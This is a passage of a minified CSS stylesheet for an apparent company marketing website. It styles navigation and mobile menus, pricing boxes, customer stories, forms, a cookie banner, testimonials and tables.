10px}.hasDropdown{position:relative}.hasDropdown:hover{cursor:pointer}.hasDropdown:hover:after{content:url(../svg/icon-dropdown-open.svg)}.hasDropdown:after{content:url(../svg/icon-dropdown.svg);margin-left:8px;position:absolute;right:0;top:7px;transition:.3s ease-in-out;width:8px}.menuIsOpen:after{content:url(../svg/icon-dropdown-open.svg)}footer{border-top:1px solid #edf3f7;float:left;padding:50px 0 30px;width:100%}footer img{max-width:150px}.footerColumn{float:left;width:18%}.footerColumn--wide{width:23%}.linkIcon--login:before{background-image:url(../svg/login.svg);background-repeat:no-repeat;content:"";height:15px;left:0;position:absolute;top:6px;width:15px}.linkIcon--login--blue:before{background-image:url(../svg/login-blue.svg)}.linkIcon--login{padding-left:18px;position:relative}.linkIcon--linkedin,.linkIcon--twitter{float:right;padding:10px 0 10px 15px;text-align:right}.footerLogo{display:flex;flex-direction:column}.footerLogo :first-child{margin-bottom:1em}.hamburgerButton{display:none;position:absolute;right:21px;top:16px;z-index:9999}.menu{border-radius:100%;cursor:pointer;padding:13px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.stick{background-color:#ff0064;border-radius:5px;height:4px;opacity:1;transition:all .25s ease-in-out 0s;width:25px}.stick.top{margin-top:0}.stick.bottom,.stick.middle{margin-top:5px}.menu-active .stick.top{--opacity:0;background-color:#9aacb9;transform:translateY(9px) rotate(45deg)}.menu-active .stick.middle{background-color:#9aacb9;opacity:0}.menu-active .stick.bottom{--opacity:0;background-color:#9aacb9;transform:translateY(-9px) rotate(-45deg)}.menu-active{--background-color:darken($loud-pink,10%)}.mainMenu__mobile__fullScreen{background:#fff;color:#203554;height:100%;left:0;opacity:0;overflow:scroll;padding:10%;position:fixed;top:0;transition:opacity .3s ease-in-out;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;visibility:hidden;width:100%;z-index:1000}.mainMenu__mobile__fullScreen .useCases{position:relative}.mainMenu__mobile__fullScreen .useCases:after{background-image:url(../svg/icon-dropdown-open.svg);background-repeat:no-repeat;background-size:contain;content:"";height:20px;position:absolute;right:0;top:8px;transform:rotate(90deg);width:20px}.mainMenu__mobile__fullScreen .useCasesNav{background:#203554;color:#fff;height:100%;left:0;overflow-y:scroll;padding-top:35px;position:fixed;top:0;width:100%}.mainMenu__mobile__fullScreen .useCasesNav__header{padding-left:30px}.mainMenu__mobile__fullScreen .useCasesNav__header .closeUseCases{transform:rotate(90deg);width:20px}.mainMenu__mobile__fullScreen .useCasesNav__nav{margin-top:30px}.mainMenu__mobile__fullScreen .useCasesNav__nav h2{border-bottom:1px solid #4c5d76;border-top:1px solid #4c5d76;font-size:16px;line-height:24px;padding:20px 30px;text-transform:uppercase}.mainMenu__mobile__fullScreen .useCasesNav__nav h2.active{background:#2b3f5c}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel{display:none}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a{color:#fff!important;display:flex;gap:10px;padding:20px 30px!important;width:100%}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a img{height:auto;-o-object-fit:contain;object-fit:contain;width:25px}.mainMenu__mobile__fullScreen .useCasesNav__nav .panel nav a p{font-size:16px;line-height:24px;margin:0;padding:0}.visible{opacity:1;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;visibility:visible}.mainMenu__mobile__fullScreen .button{font-size:18px;margin:25px 0;padding:.9em 1.8em}.mobileMenu__primary__link{margin-bottom:25px}.mobileMenu__primary__link:last-child{margin-bottom:10px}.mobileMenu__primary__link a{color:#203554;font-family:halyard-display,sans-serif;font-size:1.8em;font-style:normal;font-weight:500;margin-bottom:20px}.mobileMenu__primary__link a:hover{color:#ff0064}.mobileMenu__secondary__link{margin-bottom:20px}.mobileMenu__secondary__link a{color:#9aacb9;font-family:halyard-display,sans-serif;font-size:1.3em;font-style:normal;font-weight:400;padding-bottom:3em}.mobileMenu__secondary__link a:hover{color:#ff0064}.mobileMenu__secondary__link .linkIcon--login:before{background-image:url(../svg/login-blue.svg);background-repeat:no-repeat;content:"";height:18px;left:0;position:absolute;top:9px;width:18px}.mobileMenu__secondary__link .linkIcon--login{color:#9aacb9;padding-left:18px;position:relative}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.mainMenu__mobile__fullScreen.visible a{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:fadeIn;animation-name:fadeIn;opacity:0}.mainMenu__mobile__fullScreen li:nth-child(2)>a{-webkit-animation-delay:.1s;animation-delay:.1s}.mainMenu__mobile__fullScreen li:nth-child(3)>a{-webkit-animation-delay:.2s;animation-delay:.2s}.mainMenu__mobile__fullScreen li:nth-child(4)>a{-webkit-animation-delay:.3s;animation-delay:.3s}.mainMenu__mobile__fullScreen li:nth-child(5)>a{-webkit-animation-delay:.4s;animation-delay:.4s}.mainMenu__mobile__fullScreen li:nth-child(6)>a{-webkit-animation-delay:.5s;animation-delay:.5s}.mainMenu__mobile__fullScreen li:nth-child(7)>a{-webkit-animation-delay:.6s;animation-delay:.6s}.mainMenu__mobile__fullScreen li:nth-child(8)>a{-webkit-animation-delay:.7s;animation-delay:.7s}.mainMenu__mobile__fullScreen li:nth-child(9)>a{-webkit-animation-delay:.8s;animation-delay:.8s}.mainMenu__mobile__fullScreen li:nth-child(10)>a{-webkit-animation-delay:.9s;animation-delay:.9s}.mainMenu__mobile__fullScreen li:nth-child(11)>a{-webkit-animation-delay:1s;animation-delay:1s}.mainMenu__mobile__fullScreen li:nth-child(12)>a{-webkit-animation-delay:1.1s;animation-delay:1.1s}.accordion-list{padding:4rem 0}.accordion-list__container{margin:0 auto;width:85%}.accordion-list__text{align-items:center;display:flex;flex-direction:column}@media (min-width:1024px){.accordion-list__text{margin-bottom:1rem}}.accordion-list__text h2{font-size:24px;padding-bottom:.4rem}@media (min-width:1024px){.accordion-list__text h2{font-size:48px}}.accordion-list__text p{font-weight:400}@media (min-width:1024px){.accordion-list__container{width:50%}}.call-to-action{padding:4rem 0}.call-to-action__container{background-color:var(--brand-pink);border-radius:20px;padding:2rem}@media (min-width:414px){.call-to-action__container{padding:2rem 4rem}}.call-to-action__text{color:#fff;flex-basis:70%;text-align:center}.call-to-action__text h2{font-size:24px;padding-bottom:0}.call-to-action__cta{align-items:center;display:flex;flex-basis:30%;justify-content:center}.call-to-action__cta .button{padding:1rem 3rem}@media (min-width:1024px){.call-to-action__container{display:flex;margin:0 auto;padding:4rem 8rem;width:85%}.call-to-action__text{text-align:left}.call-to-action__text h2{font-size:48px}.call-to-action__cta{justify-content:flex-end}}.card-block{background-color:var(--brand-grey);padding:4rem 0}.card-block__text{align-items:center;display:flex;flex-direction:column}.card-block__text p{font-weight:400}.card-block__headings{text-align:center}.card-block__headings h2{font-size:24px}.card-block__subheading{align-items:center;display:flex;flex-direction:column;margin:0 auto;text-align:center}.card-block__item{background-color:#fff;border-radius:20px;box-shadow:0 10px 30px rgba(0,0,0,.05);overflow:hidden}.card-block__item:not(:last-child){margin-bottom:2rem}.card-block__item figure{display:grid;grid-template-rows:210px auto}.card-block__item figure picture img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-block__item figure figcaption{padding:2rem}.card-block__item figure figcaption h4{font-size:18px;line-height:28px}.card-block__item figure figcaption time{color:var(--brand-pink);font-weight:400}@media (min-width:768px){.card-block__headings h2{display:inline-block;font-size:36px}.card-block__text{padding:0 4rem}.card-block__subheading{width:75%}.card-block__items{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.card-block__item:not(:last-child){margin-bottom:0}}@media (min-width:1024px){.card-block__headings h2{display:inline-block;font-size:48px}.card-block__item figure{grid-template-rows:408px auto}.card-block__item figure figcaption h4{font-size:36px;line-height:46px}}.content-grid{padding:4rem 0}.content-grid__text{text-align:center}.content-grid__text h2{font-size:24px}.content-grid__text p{font-weight:400}.content-grid__items{padding:2rem 0}.content-grid__item{background-color:var(--brand-blue-light);border-radius:20px;margin-bottom:2rem;padding:2rem}.content-grid__item h4{font-size:18px}@media (min-width:1024px){.content-grid__item h4{font-size:30px}}.content-grid__item p{font-weight:400}.content-grid__cta{align-items:center;display:flex;flex-direction:column}.content-grid__cta .button{padding:1rem 4rem}@media (min-width:768px){.content-grid__text h2{font-size:36px;padding-bottom:1rem}.content-grid__items{grid-gap:1rem;display:grid;grid-auto-rows:minmax(284px,auto);grid-template-columns:repeat(3,1fr)}.content-grid__item{margin-bottom:0}}@media (min-width:1024px){.content-grid__text h2{font-size:48px}}.landing-page-hero{position:relative}.landing-page-hero__container{display:flex;flex-direction:column-reverse;padding:0 2rem 2rem}@media (min-width:768px){.landing-page-hero__container{padding:2rem}}.landing-page-hero__background{left:0;position:absolute;top:0}.landing-page-hero__background,.landing-page-hero__background figure,.landing-page-hero__background img,.landing-page-hero__background picture{height:100%;width:100%}.landing-page-hero__background figure,.landing-page-hero__background img,.landing-page-hero__background picture{-o-object-fit:cover;object-fit:cover}.landing-page-hero__content,.landing-page-hero__image{align-items:center;display:flex}.landing-page-hero__image figure,.landing-page-hero__image img,.landing-page-hero__image picture{width:100%}.landing-page-hero__text{text-align:center}.landing-page-hero__text p{font-weight:400}.landing-page-hero__cta .button{padding:1rem 2rem}@media (min-width:768px){.landing-page-hero__container{grid-column-gap:4rem;display:grid;grid-template-columns:50% auto}.landing-page-hero__text{text-align:left}}.logo-block{background-color:var(--brand-grey);padding:4rem 0}@media (min-width:1024px){.logo-block{padding:8rem 0}}.logo-block__text{align-items:center;display:flex;flex-direction:column;margin-bottom:1rem;text-align:center}.logo-block__items{grid-gap:2rem;display:grid;grid-template-columns:repeat(2,minmax(0,50%))}.logo-block__item{align-items:center;display:flex;justify-content:center}.logo-block__item img{max-width:100%}@media (min-width:768px){.logo-block__text{text-align:left}.logo-block__items{grid-column-gap:4rem;display:grid;grid-template-columns:repeat(6,auto)}}.quote-image-block{margin-top:6rem}.quote-image-block__container{background-color:var(--brand-navy);border-radius:20px}.quote-image-block__content{color:#fff}.quote-image-block__image{height:50vh;margin-bottom:-8rem}.quote-image-block__image figure,.quote-image-block__image img,.quote-image-block__image picture{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.quote-image-block__image figure{transform:translateY(-6rem)}.quote-image-block__text{padding:0 1rem 1rem}.quote-image-block__text h2{font-size:18px;font-weight:400;line-height:28px}.quote-image-block__text h2:before{content:"“";display:block;font-size:6rem;font-weight:400;margin-top:2rem}.quote-image-block__text p{font-size:15px;font-weight:400}@media (min-width:768px){.quote-image-block__container{display:flex;flex-direction:row}.quote-image-block__image{height:unset;margin-bottom:-6rem;padding-left:4rem}.quote-image-block__content{align-items:flex-end;display:flex}}@media (min-width:1024px){.quote-image-block__container{margin:0 auto;width:85%}.quote-image-block__content{display:flex;flex-basis:60%}.quote-image-block__image{margin-top:-4rem}.quote-image-block__text{padding:0 2rem 2rem 4rem}.quote-image-block__text h2{font-size:24px}.quote-image-block__text h2:before{font-size:8rem}.quote-image-block__text p{font-size:23px}}@media (min-width:1400px){.quote-image-block__text h2{font-size:36px;line-height:46px}.quote-image-block__text h2:before{font-size:12rem}}.text-columns{background-color:var(--brand-navy);color:#fff;padding:4rem 0}@media (min-width:1024px){.text-columns{padding:8rem 0}}.text-columns__text{align-items:center;display:flex;flex-direction:column}.text-columns__text h2{font-size:24px;text-align:center}@media (min-width:1024px){.text-columns__text h2{font-size:48px}}.text-columns__text p{font-weight:400}.text-columns__subheading{margin-bottom:1rem;text-align:center}.text-columns__item{align-items:center;display:flex;flex-direction:column;text-align:center}.text-columns__item h4{display:inline-block;font-size:24px}.text-columns__item h4:after{background-color:var(--brand-pink);content:"";display:block;height:3px;margin-top:1rem;width:100%}.text-columns__content{margin:0 auto;width:60%}.text-columns__content p{font-weight:400}@media (min-width:768px){.text-columns__text p{font-size:23px}.text-columns__items{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(3,1fr)}.text-columns__item h4{font-size:48px;padding-bottom:1.4rem}.text-columns__item p{font-size:23px}.text-columns__content{margin:unset;width:auto}}@media (min-width:1024px){.text-columns__text{margin-bottom:3rem}.text-columns__text h2{padding-bottom:1.4rem}}.text-image-block{padding:4rem 0}.text-image-block__text{align-items:center;display:flex;flex-direction:column;padding-bottom:1rem;text-align:center}.text-image-block__text p{font-weight:400}.text-image-block__text h2{font-size:24px}@media (min-width:1024px){.text-image-block__text h2{font-size:48px}}.text-image-block__image figure,.text-image-block__image img,.text-image-block__image picture{max-width:100%}.text-image-block__main{display:flex;flex-direction:column;justify-content:center}.text-image-block__content{text-align:center}.text-image-block__content h2{font-size:24px}@media (min-width:1024px){.text-image-block__content h2{font-size:42px}}.text-image-block__content h3{font-size:18px}@media (min-width:1024px){.text-image-block__content h3{font-size:36px}}.text-image-block__content p{font-weight:400}.text-image-block__content strong{font-weight:800}.text-image-block__content img{max-width:100%}.text-image-block__icon figure{display:flex;flex-direction:row}.text-image-block__icon figure picture{flex-shrink:0;height:15px;margin-right:1rem;transform:translateY(6px);width:15px}.text-image-block__icon figure picture img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.text-image-block__icon figcaption p{font-weight:400}.text-image-block__cta{align-items:center;display:flex;flex-direction:column}@media (min-width:768px){.text-image-block__cta{align-items:flex-start}}.text-image-block__cta .button{padding:1rem 4rem}@media (min-width:768px){.text-image-block__text{margin:0 auto;padding-bottom:4rem;width:50%}.text-image-block__body{grid-column-gap:2rem;display:grid;grid-template-columns:repeat(2,1fr)}.text-image-block__body--reverse .text-image-block__image{order:1}.text-image-block__body--reverse .text-image-block__main{order:0}.text-image-block__content{text-align:left}}@media (min-width:1024px){.text-image-block__icon figure picture{height:30px;transform:translateY(0);width:30px}}.cta-text{background-color:#fff2f7;border-radius:30px;margin:4rem auto;max-width:1500px;padding:4rem}.cta-text__content,.cta-text__cta{text-align:center}.cta-text__content h2{padding-bottom:.5rem}.cta-text__cta svg{margin-left:.5rem}.multi-column-image{justify-content:center;margin:0 auto;max-width:1920px;padding:2rem 0 6rem}.multi-column-image__desktop{display:none}@media (min-width:1024px){.multi-column-image__desktop{display:block}.multi-column-image__desktop img{width:100%}}.multi-column-image__columns{height:80vh;overflow:hidden;width:100vw}@media (min-width:768px){.multi-column-image__columns{height:60vh}}@media (min-width:1024px){.multi-column-image__columns{display:none}}.multi-column-image__column{display:flex;justify-content:center}.multi-column-image__column img{height:auto;max-width:100%;-o-object-fit:contain;object-fit:contain}.multi-column-image .swiper-pagination{margin-top:2rem;position:relative}.multi-column-image .swiper-pagination-bullet{background-color:transparent;border:2px solid var(--brand-pink);height:15px;opacity:1;width:15px}.multi-column-image .swiper-pagination-bullet-active{background-color:var(--brand-pink)}@media (min-width:1024px){.multi-column-image .swiper-pagination{display:none}}.accordion-list+.accordion-list,.accordion-list+.call-to-action,.accordion-list+.content-grid,.accordion-list+.text-image-block,.call-to-action+.accordion-list,.call-to-action+.call-to-action,.call-to-action+.content-grid,.call-to-action+.text-image-block,.content-grid+.accordion-list,.content-grid+.call-to-action,.content-grid+.content-grid,.content-grid+.text-image-block,.text-image-block+.accordion-list,.text-image-block+.call-to-action,.text-image-block+.content-grid,.text-image-block+.text-image-block{padding-top:0}body{color:#203554;font-family:halyard-display,sans-serif;font-style:normal;font-weight:300}h1{font-size:45px}h1,h2{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.8em}h2{clear:both;font-size:33px}h3{font-size:23px}h3,h4{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;line-height:1.2em;padding-bottom:.7em}h4{font-size:21px}p{font-size:21px;line-height:1.4em;padding-bottom:1.4em}.mini,p{font-family:halyard-display,sans-serif;font-style:normal;font-weight:300}.mini{font-size:18px;line-height:1.2em;padding-bottom:1em}p.caption{color:#6d8ca1;font-family:halyard-display,sans-serif;font-size:16px;font-style:normal;font-weight:300;padding:5px 0}blockquote{font-size:21px;line-height:1.4em;padding-bottom:20px}.author,blockquote{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}.author{color:#ff0064;font-size:15px}p.tighter{padding-bottom:1em}p.strapline{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}h2.cta{font-size:30px;padding-bottom:.4em}.subheading{font-family:halyard-display,sans-serif;font-size:13px;font-style:normal;font-weight:500;letter-spacing:.08em;padding:5px 0;text-transform:uppercase}.subheading--tag{background:#edf3f7;border:1px solid #9aacb9;border-radius:20px;display:inline-block;margin:10px 0;padding:5px 17px}.subtletext{color:#9aacb9;font-size:14px;padding:50px 0 0;text-align:center}.price{color:#ff0064;font-size:14px;padding:10px 0 5px}.customprice{color:#ff0064;font-size:29px;padding:0 0 5px}.customprice,.textlarge{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500}.textlarge{font-size:35px}.pink{color:#ff0064}.storyContent h2,.storyContent h3{padding-top:.7em}.center{text-align:center}.break{display:block;padding:10px 0}.faded{color:#9aacb9}a{color:#203554}.textLink{font-family:halyard-display,sans-serif;font-size:18px;font-style:normal;font-weight:400;padding-bottom:1px;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.textLink:hover{text-decoration:underline}.textLink--loud{color:#ff0064}.textLink--subtle{color:#9aacb9}.button{background:#ff0064;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;margin:18px 0;padding:.7em 1.4em;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.button:hover{background:#cc0050;color:#fff}.button--pink-inverse{background-color:#fff;color:#ff0064}.mainMenu__secondary li a.button:hover{color:#fff}.button--large{font-size:19px;padding:14px 24px}.footerColumn li,.footerColumn p{color:#203554;font-family:halyard-display,sans-serif;font-size:15px;font-style:normal;font-weight:400;padding:6px 0}.footerColumn li a,.footerColumn p a{color:#203554}.footerColumn li a:hover,.footerColumn p a:hover{color:#ff0064}.footerColumn li.footerHeading{color:#203554;font-family:halyard-display,sans-serif;font-size:17px;font-style:normal;font-weight:600;padding-bottom:10px}.footerColumn p{text-align:right}@media screen and (max-width:800px){.aos-item{width:50%}}.item{background:#ccc;color:#fff;font-size:3em;height:200px;margin:50px auto;padding-top:75px;width:200px}.ctaBanner,.item{text-align:center}.ctaBanner{background:#203554;padding:5em 0;width:100%}.ctaBanner__text{margin:0 auto;max-width:780px;width:90%}.centralHeadingBlock{margin:0 auto;max-width:700px;text-align:center}.container{margin:0 auto;max-width:1500px;width:90%}.innerContainer{margin:0 auto;max-width:1200px}.fullSectionContainer{padding:0 0 5em}.narrowContainer{margin:0 auto;max-width:860px}.hero{margin:30px 0 0;z-index:-1}.hero--whyThrive{background:url(../svg/title-whythrive.svg) no-repeat 50%}.hero--pricing{background:url(../svg/title-pricing.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks.svg) no-repeat 50%}.hero--demo{background:url(../svg/title-demo.svg) no-repeat 50%}.titleArea{margin:0 auto;max-width:780px;padding:70px 0 90px;text-align:center;width:90%}.titleArea .text-link{display:block}.titleArea .button{display:inline-block}.titleArea h1{padding:13px}.titleArea p{margin:0 auto;max-width:660px;padding-bottom:10px}.hero--pricing .titleArea{max-width:900px}.hero--pricing .titleArea p{max-width:720px}.hero--demo .titleArea{padding:70px 0 0}.list__resources{display:flex;flex-wrap:wrap;float:left;padding:0 0 2em;width:100%}#homepage .list__resources{padding:2em 0}.card__media__overflowContainer{overflow:hidden}.card__media{background-position:50%;background-repeat:none;background-size:cover;border-radius:10px 10px 0 0;height:260px;transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}.card__info{display:flex;flex-direction:column;padding:1em}.card__info img{display:block;margin:0 auto;max-width:170px;width:100%}.card__info h3,.card__info p{flex:1 0 auto;padding-bottom:.3em}.card{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);display:flex;display:block;float:left;height:auto;margin:0 4.5% 4.5% 0;overflow:hidden;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;width:30%}.card:hover{box-shadow:1px 2px 9px 7px rgba(191,211,226,.6)}.card:hover .card__media{transform:scale(1.04);transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out}li.card:nth-child(3n+3),li.testimonials__item:nth-child(3n+3){margin-right:0}.testimonials__item{background-color:#fff;border:1px solid #edf3f7;border-radius:10px;display:flex;display:block;float:left;margin:0 4.5% 4.5% 0;width:30%}.customerStoriesCards li.card{text-align:center}.customerStoriesCards li.card .card__info{padding:5px 20px 25px}.customerStoriesCards li.card .card__media{height:260px}img.customerStoriesCards__logo{margin-bottom:3px;margin-top:7px;max-width:140px;width:100%}.testimonials__item{padding:2.5em 2em;vertical-align:center}.featureBlock{float:left;padding:3em 0;width:100%}.useCase .featureBlock p{font-weight:400}.academyOverride{padding:0 1em!important}.featureBlock__text{float:left;padding:6em 1em 0;width:44%}.featureBlock__image{float:left;width:56%}.featureBlock__image img{display:block;margin-left:auto;margin-right:auto;width:85%}.featureBlock--ImageRight .featureBlock__image{float:right}.seeMoreBlock{text-align:center}.seeMoreBlock p{display:block;padding-bottom:0}.downloadBlock{background:#fff0f6;border-radius:5px;display:block;margin:2em 0;padding:.5em 1em}.downloadBlock h4{display:inline-block;padding:.6em 0 .8em}.downloadBlock .button{display:inline-block;margin:0 0 .2em .8em}.downloadBlock__imageArea{float:left;position:relative;width:120px}.downloadBlock__imageArea img{position:absolute;top:-30px;width:60%}.downloadBlock__textArea{text-align:center}.sectionBoxed{background:url(../svg/background-faq.svg) no-repeat right 30px top 30px;float:left;padding:5em 4em;width:100%;z-index:5}.helpBlock,.sectionBoxed{background-color:#fff;border:1px solid #edf3f7;border-radius:10px}.helpBlock{display:inline-block;margin:3% 4% 3% 0;padding:2em;width:48%}.helpBlock img{margin:0 0 15px;max-height:80px}.helpBlock:nth-child(2){margin-right:0}.videoPlayer{display:block;margin:0 auto;position:relative;text-align:center;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.video__backgroundImage{left:-12.3em;position:absolute;top:11em}.videoWrapper{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.videoWrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.player .vp-video-player{border:1px solid #ccc}.filters{font-family:halyard-display,sans-serif;font-style:normal;font-weight:500;padding:0 0 1em;text-align:center}.filters li{display:inline-block;font-size:20px;padding:1em}.filters li a{color:#203554}.filters li a.active{background:#fff0f6;border:1px solid #ff0064;border-radius:25px;color:#ff0064;padding:.3em 1em .4em}.filters li a:hover{color:#ff0064}.filter--title{font-family:halyard-display,sans-serif;font-style:normal;font-weight:400}#popup{bottom:30px;position:fixed;right:30px}.popupCard{background-color:#fff;border-radius:10px;box-shadow:1px 2px 9px 3px rgba(202,219,230,.36);box-shadow:1px 2px 16px 8px rgba(33,90,131,.21);display:block;padding:2em 1em;text-align:center;width:400px;z-index:5000}.popupCard p{font-size:18px;line-height:1.3em;padding-bottom:0}.closePopup{position:absolute;right:18px;top:18px}#hs-eu-cookie-confirmation{background:#fff!important;border:none!important;border-radius:5px;bottom:30px!important;box-shadow:1px 2px 9px 3px rgba(202,219,230,.3)!important;left:30px!important;margin:0 auto!important;width:350px!important}#hs-eu-cookie-confirmation #hs-eu-confirmation-button{font-size:1.25em!important;font-weight:700!important;margin-top:20px;text-align:center!important;width:100%!important}#hs-eu-cookie-confirmation p{font-size:1.25em!important;margin-bottom:0;padding-bottom:0}@-webkit-keyframes floating-one{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}@-webkit-keyframes floating-two{0%{transform:translate(0)}65%{transform:translateY(10px)}to{transform:translate(0)}}.formPageBottom,.formPageTop{position:relative}.formPageBottom__person{bottom:0;position:absolute;right:8%}.formPageTop__illustration{left:0;position:absolute;top:13em}.zoho-form{margin:auto;max-width:650px;padding-bottom:5em;width:100%}.zoho-form input[type=text],select,textarea{-webkit-appearance:none;background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;color:#263b5a;font-size:.9em;margin-bottom:0;margin-top:15px;padding:10px;width:100%}.zoho-form input[type=checkbox]{-webkit-appearance:auto!important;-moz-appearance:auto!important;appearance:auto!important;display:inline-block;height:20px;padding:0;width:20px}.zoho-form textarea{font-family:Arial,Helvetica,sans-serif}.zoho-form select{color:#8997a8}.dropdown-container{position:relative}.dropdown-image{position:absolute;right:15px;top:30px}.errormsg-zo{color:#ff1b74;display:inline-block;margin:9px 0 5px}.zoho-form-block div{display:inline-block;width:49%!important}.zoho-form-block div:last-child{float:right}.privacy-details a{color:#ff1b74}.zoho-form span{vertical-align:middle}.errormsg-zo-outline{border:1px solid #ff1b74!important}.zoho-form input::-moz-placeholder{color:#8997a8}.zoho-form input:-ms-input-placeholder{color:#8997a8}.zoho-form input::placeholder{color:#8997a8}.zoho-form textarea::-moz-placeholder{color:#8997a8}.zoho-form textarea:-ms-input-placeholder{color:#8997a8}.zoho-form textarea::placeholder{color:#8997a8}.form-btn-primary{border:none}#checkbox-container{display:inline-block}.form__privacy{align-items:center;display:inline-flex;padding:15px 0;width:100%}.form__privacy input[type=checkbox]{-webkit-appearance:auto!important;-moz-appearance:auto!important;appearance:auto!important;height:30px;margin-right:15px;margin-top:0;max-width:30px;padding:0!important;width:30px}.form__privacy label{width:calc(100% - 45px)}.form__privacy label a{color:#ff1b74}@media only screen and (max-width:700px){.zoho-form-block div{width:100%!important}}.clientLogos{align-items:center;display:flex;gap:30px;justify-content:space-between;padding:2.5em 0;width:100%}.clientLogos li{text-align:center;width:auto}.clientLogos li img{margin:0 auto;max-height:79px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.videoTopPadding{padding-top:6em}.videoSection{background-color:#edf3f7;border-radius:30px;display:block;padding:4em 9em}.videoSection__text{float:left;max-width:550px;padding:3em 2em 1em 0;width:50%}.videoSection__video .card__info p{padding-bottom:1em}.videoSection__video{float:right;max-width:510px;text-align:center;width:50%}.videoSection .card__media{height:330px;position:relative}.videoSection__video .card{margin:0;width:100%}.videoSection__video .card:hover{box-shadow:1px 2px 9px 3px rgba(202,219,230,.36)}.videoSection__video .card:hover .card__media{transform:scale(1)}.videoButton{left:50%;margin-left:-60px;margin-top:-60px;position:absolute;top:50%;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}.videoButton:hover{transform:scale(1.04)}.videoButton img{width:120px}.miniFeatureBlock__row{float:left;padding-bottom:2em;width:100%}.miniFeatureBlock li{float:left;padding:0 3.5em 0 0;width:50%}.miniFeatureBlock__image{display:block;height:95px;padding:10px}.miniFeatureBlock__image img{height:100%}.hero--customerStoryIndividual .titleArea{max-width:1060px}.hero--customerStoryIndividual .titleArea p{margin:0 auto;max-width:700px}.customerStory__topImages{margin:0 auto;max-width:1200px;padding-bottom:80px;position:relative;text-align:center}.customerStory__topImages__mainImage{background-position:50%;background-repeat:none;background-size:cover;height:530px;margin:0 auto}.customerStory__topImages__phoneImage{max-width:275px;position:absolute;right:50px;top:50px;z-index:2}.storyContent{margin:0 auto;max-width:700px;width:90%}.storyContent__storyImage{padding:40px 0}.storyContent__storyImage img{width:100%}.storyContent__storyVideo{padding:3em 0}.avatar{display:inline-block;padding-right:15px;position:relative;width:56px}.storyContent__storyQuote{margin:0 auto;max-width:520px;padding:3em 0}.storyContent__storyQuote__authorBlock p,.testimonials__item__authorBlock p{max-width:250px}.storyContent__storyQuote__authorBlock,.testimonials__item__authorBlock{display:block;position:relative}.storyContent__storyQuote__authorBlock p,.testimonials__item__authorBlock p{display:inline-block;line-height:1.15em;padding-top:11px;vertical-align:top}.testimonials__item__authorBlock p{padding-top:3px}.testimonials{position:relative}#testimonials .centralHeadingBlock{padding-bottom:6em}.testimonials__item__logo{max-height:70px;max-width:120px;padding-bottom:10px}.testimonials__backgroundImage{position:absolute;z-index:-1}.testimonials__backgroundImage--one{left:240px;top:-40px}.testimonials__backgroundImage--two{right:180px;top:-70px}.pricingBoxes{display:flex;flex-wrap:wrap;float:left;padding-bottom:25px;width:100%}.pricingBox{background:#edf3f7;border-radius:15px;display:flex;float:left;height:auto;margin-right:2.5%;padding:2em 1.2em 2.3em;position:relative;text-align:center;width:23%}.pricingBox .subtletext{display:inline-block;padding:0 3px 15px}.pricingBox .button{bottom:10px;left:50%;margin-left:-100px;margin-right:-100px;position:absolute;right:50%;width:200px}.pricingBox__text{display:flex;flex-direction:column;margin:0 auto;padding-bottom:35px}.pricingBox--last{margin-right:0}.pricingBox--enterprise{background:#fff0f6}.pricingBox--mostPopular{position:relative}.pricingBox--mostPopular .subheading--tag{left:50%;margin-left:-75px;margin-right:-75px;position:absolute;right:50%;top:-25px;width:150px}.tableContainer{overflow-x:auto}table{border-collapse:collapse;border-radius:8px;min-width:800px;table-layout:fixed;text-align:left;width:100%}tr{transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out}tr:hover{background-color:#f4f7fa}tr.table__row{border-bottom:1px solid #edf3f7}.table__row--heading{background:#edf3f7;border-radius:8px;font-size:13px;height:30px;letter-spacing:.08em;padding:5px 